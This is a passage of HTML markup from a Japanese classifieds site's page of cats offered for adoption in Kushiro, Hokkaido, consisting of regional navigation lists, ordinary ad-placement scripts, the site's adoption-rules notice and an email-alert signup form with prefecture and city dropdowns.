<a href="/all/pet-kw-%E9%BB%92%E7%8C%AB">黒猫</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/pet-kw-%E3%83%94%E3%83%83%E3%83%88%E3%83%96%E3%83%AB">ピットブル</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">北海道以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/pet-cat/g-all">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
北海道
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/pet-cat/g-all">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/pet-cat/g-all">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/pet-cat/g-all">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/pet-cat/g-all">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/pet-cat/g-all">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/pet-cat/g-all">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/pet-cat/g-all">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/pet-cat/g-all">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/pet-cat/g-all">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/pet-cat/g-all">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/pet-cat/g-all">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/pet-cat/g-all">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/pet-cat/g-all">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/pet-cat/g-all">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/pet-cat/g-all">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/pet-cat/g-all">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/pet-cat/g-all">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/pet-cat/g-all">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/pet-cat/g-all">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/pet-cat/g-all">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/pet-cat/g-all">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/pet-cat/g-all">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/pet-cat/g-all">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/pet-cat/g-all">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/pet-cat/g-all">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/pet-cat/g-all">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/pet-cat/g-all">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/pet-cat/g-all">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/pet-cat/g-all">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/pet-cat/g-all">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/pet-cat/g-all">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/pet-cat/g-all">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/pet-cat/g-all">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/pet-cat/g-all">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/pet-cat/g-all">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/pet-cat/g-all">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/pet-cat/g-all">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/pet-cat/g-all">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/pet-cat/g-all">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/pet-cat/g-all">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/pet-cat/g-all">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/pet-cat/g-all">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/pet-cat/g-all">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/pet-cat/g-all">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/pet-cat/g-all">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/pet-cat/g-all">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">北海道の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/pet-cat/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">北海道 里親募集 釧路市 猫一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/pet'>
里親募集
</a>
</li>
<li>
<a href='/all/pet-cat'>
猫
</a>
</li>
<li>
<a href='/hokkaido/pet-cat'>
北海道の猫
</a>
</li>
<li>
<span>
釧路市の猫
</span>
</li>
</ol>
</div>


<div class='reveal' data-close-on-click='false' data-close-on-esc='false' data-reveal='' id='js-enlightenment-modal'>
<div class='u-size-l u-font-bold u-border-title-b'>
ジモティーの里親カテゴリについて
</div>
<div class='u-size-s'>
<ul class='u-margin-m-t'>
<li>
・生体売買は禁止です
</li>
<li>
・ご利用には身分証提示が必須です
</li>
<li>
・譲渡・引取り後も必要に応じて飼育状況の確認を行います
</li>
<li>
・無責任な理由での募集は行なえません
</li>
<li>
・譲渡・引取は原則として一回までです
</li>
</ul>
<div class='u-text-right c-link-with-angle-right'>
<a target="_blank" href="/about/foster_parent_trouble">詳細はこちら</a>
</div>
</div>
<div class='u-text-center u-margin-xl-t'>
<a class="c-button-primary u-padding-xl-lr js-register-modal" href="#">確認しました</a>
</div>
</div>
<script type='text/javascript'>
  //<![CDATA[
    $(function(){
      var $enlightenmentModal = $("#js-enlightenment-modal");
      $enlightenmentModal.foundation("open");
      $enlightenmentModal.find(".js-register-modal").on("click", function(e){
        $enlightenmentModal.foundation("close");
        Cookies("browse_pet_enlightenment_already", "true", {expires: 365*20});
      });
    });
  //]]>
</script>

<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="bEGR9iNZOJtnsJVXIZm2ziPfSnihtcPoNtq5x2038Y3yZt7jWa9x8NaGSaKgkdoNILL7cHu0M6gpspiY5NqEjg==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="dog">犬</option>
<option value="cat">猫</option>
<option value="etc">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/hokkaido/pet-cat/g-all/a-6-kushiro" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="pet" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="hokkaido" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='dog_genres'>
<select name="genre_id" id="genre_dog"><option value="">ジャンルを選択</option><option value="1864">ポメラニアン</option>
<option value="1865">チワワ</option>
<option value="1866">パグ</option>
<option value="1867">コーギー</option>
<option value="1868">プードル</option>
<option value="1869">シーズー</option>
<option value="1870">柴犬</option>
<option value="1871">シェパード</option>
<option value="1872">ラブラドール</option>
<option value="1873">トイプードル</option>
<option value="1874">ブルドッグ</option>
<option value="1875">その他</option></select>
</div>
<div id='cat_genres'>
<select name="genre_id" id="genre_cat"><option value="">ジャンルを選択</option></select>
</div>
<div id='etc_genres'>
<select name="genre_id" id="genre_etc"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
